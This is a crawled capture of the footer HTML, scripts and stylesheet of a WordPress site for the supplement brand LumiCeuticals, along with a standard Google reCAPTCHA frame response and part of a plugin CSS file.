		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/company/lumiceuticals" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/playlist?list=PLB1bKbDT46obOJiX7s-WryGEBOFsaQ8Yq" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:info@lumiceuticals.com" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-footer-adv-layout-1 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div class="footer-primary-navigation"><ul id="menu-footer-menu" class="nav-menu"><li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://lumiceuticals.com/event-2/" class="menu-link">Events-old</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://lumiceuticals.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://lumiceuticals.com/terms-of-use/" class="menu-link">Terms Of Use</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link">Ambassador Login</a></li>
<li id="menu-item-242418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242418"><a href="https://lumiceuticals.com/app-privacy-policy/" class="menu-link">App Privacy Policy</a></li>
</ul></div>					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<i>Disclaimer: LumiCeuticals makes no claims, representations, or warranties regarding the ability of its products to cure, mitigate, prevent, repair or heal any disease process.</i><br /><br />
Copyright © 2026 <span class="ast-footer-site-title">LumiCeuticals</span> | All Rights Reserved					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
			<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
<link rel='stylesheet' id='int-banner-css-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/render/../css/int_banner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://lumiceuticals.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.11' type='text/css' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css' type='text/css'>
.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","revealEffectEnable":"","edit_post_url":"https:\/\/lumiceuticals.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https:\/\/lumiceuticals.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script src="https://lumiceuticals.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"fade","header_logo_width":"","responsive_header_logo_width":{"desktop":"315","tablet":"467","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1640","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
</script>
<script src="https://lumiceuticals.com/wp-content/uploads/astra-addon/astra-addon-69201580a375f7-11334245.js?ver=4.11.11" id="astra-addon-js-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.11" id="astra-dom-purify-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1763710985" id="zoom-social-icons-widget-frontend-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://lumiceuticals.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<script type="text/javascript">var omapi_data = {"object_id":240857,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/lumiceuticals.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"112dd95366"};</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8iF-PBkPgWhJOleiL-2Hlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370781054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/int_banner.css?ver=6.4.7
body_size: 6051
content:
/* *, *:after, *:before { -webkit-box-sizing: border-box; box-sizing: border-box; } // required */
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}

.grid {
	position: relative;
	margin: 0 auto;
	padding: 1px;
	/*max-width: 1000px;*/
	list-style: none;
	text-align: center;
}

/* Common style */
.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	/*background: #3085a3;*/
	text-align: center;
	cursor: pointer;
	margin: 0;
}

.grid .int-banner-zoom {
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 4px 15px rgba(38, 38, 38, 0.27);
    border-radius: 20px;
}

.grid .int-banner-zoom:hover {
	transform: scale(1.1);
	animation-duration: 1s;
	box-shadow: 0 10px 28px rgba(38, 38, 38, 0.27);
}

.grid figure img {
	position: relative;
	display: block;
	/*min-height: 100%;*/
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	/*padding: 2em;*/
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
.grid figure figcaption > a {
	z-index: 1;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

.grid figure h2 {
	/*word-spacing: -0.15em;*/
	font-weight: 300;
}

.grid figure h2 span {
	font-weight: 800;
}

.grid figure h2,
.grid figure p {
	margin: 0;
}

.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
	text-align: left;
}

/* Individual effects */

/*---------------*/
